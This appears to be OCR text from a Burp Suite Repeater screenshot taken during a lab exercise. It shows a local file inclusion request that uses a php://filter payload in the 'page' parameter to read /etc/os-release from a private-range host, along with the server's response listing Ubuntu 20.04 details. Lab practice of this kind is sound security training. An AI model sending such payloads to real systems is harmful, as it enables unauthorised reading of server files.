 Burp Suite Community Edition v2023.5.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × +
Send Cancel < > Target: http://10.10.156.131 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /index.php?page=php://filter/resource=/etc/os-release HTTP/1.1
2 Host: 10.10.156.131
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Referer: http://10.10.156.131/index.php
10
11
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 16 Jul 2023 05:37:56 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 382
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 NAME="Ubuntu"
10 VERSION="20.04.4 LTS (Focal Fossa)"
11 ID=ubuntu
12 ID_LIKE=debian
13 PRETTY_NAME="Ubuntu 20.04.4 LTS"
14 VERSION_ID="20.04"
15 HOME_URL="https://www.ubuntu.com/"
16 SUPPORT_URL="https://help.ubuntu.com/"
17 BUG_REPORT_URL="https://bugs.launchpad.net/ubuntu/"
18 PRIVACY_POLICY_URL="https://www.ubuntu.com/legal/terms-and-policies/privacy-policy"
19 VERSION_CODENAME=focal
20 UBUNTU_CODENAME=focal
21
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 1
Name Value
page php://filter/resour... >
Request body parameters 0
Request cookies 0
Request headers 8
Response headers 6
Done 573 bytes | 235 millis